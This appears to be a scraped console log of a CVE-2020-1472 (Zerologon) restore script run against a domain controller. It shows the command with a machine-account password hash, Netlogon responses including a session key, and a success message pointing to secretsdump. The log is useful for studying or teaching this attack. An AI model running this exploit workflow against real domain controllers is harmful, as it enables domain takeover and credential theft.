 D:\WEB\工具库\权限提升\渗透测试框架提权工具\CVE-2020-1472-master>python reinstall_original_pw.py DC 192.168.31.78 f2b1b4d
01ab6f44f28634a765bc53836
Performing authentication attempts...
========================================================================================================================
====================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xa5rMT\x04%,\x9e'
NegotiateFlags:                  556793855
AccountRid:                      1002
ErrorCode:                       0
server challenge b'\xa5\xf3B\xc0\xed=\xb8\x1e'
session key b'o\xb6#\x88\xc7\xfbF/IH>\x1c\x87\xbc\x96C'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x98?\xfe\xd5)P\xa8'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.